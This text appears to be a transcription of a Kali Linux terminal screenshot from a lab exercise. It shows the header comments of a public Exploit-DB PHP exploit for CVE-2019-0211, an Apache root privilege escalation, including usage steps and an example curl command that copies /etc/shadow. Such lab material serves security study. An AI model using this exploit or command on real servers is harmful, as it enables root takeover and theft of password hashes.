 root@kali: ~/lab/Joy
File Edit View Search Terminal Help
root@kali:~/lab/Joy# cat  /usr/share/exploitdb/exploits/linux/local/46676.php
<?php
# CARPE (DIEM): CVE-2019-0211 Apache Root Privilege Escalation
# Charles Fol
# @cfreal_
# 2019-04-08
#
# INFOS
#
# https://cfreal.github.io/carpe-diem-cve-2019-0211-apache-local-root.html
#
# USAGE
#
# 1. Upload exploit to Apache HTTP server
# 2. Send request to page
# 3. Await 6:25AM for logrotate to restart Apache
# 4. python3.5 is now suid 0
#
# You can change the command that is ran as root using the cmd HTTP
# parameter (GET/POST).
# Example: curl http://localhost/carpediem.php?cmd=cp+/etc/shadow+/tmp/
#